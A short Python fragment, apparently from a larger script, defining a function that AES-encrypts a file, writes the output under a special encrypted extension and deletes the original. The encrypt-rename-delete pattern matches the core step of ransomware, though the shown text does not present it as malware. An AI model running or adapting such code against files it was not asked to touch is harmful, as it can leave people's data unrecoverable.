 def encrypt_file_inplace(file_path: str, key: bytes):
    iv = secrets.token_bytes(16)
    cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())
    encryptor = cipher.encryptor()
    with open(file_path, 'rb') as f:
        data = f.read()
    padder = padding.PKCS7(128).padder()
    padded_data = padder.update(data) + padder.finalize()
    encrypted = encryptor.update(padded_data) + encryptor.finalize()
    encrypted_file_path = file_path + ENCRYPTED_EXTENSION
    with open(encrypted_file_path, 'wb') as f:
        f.write(iv + encrypted)
    os.remove(file_path)
    print(f"Encrypted & Renamed: {encrypted_file_path}")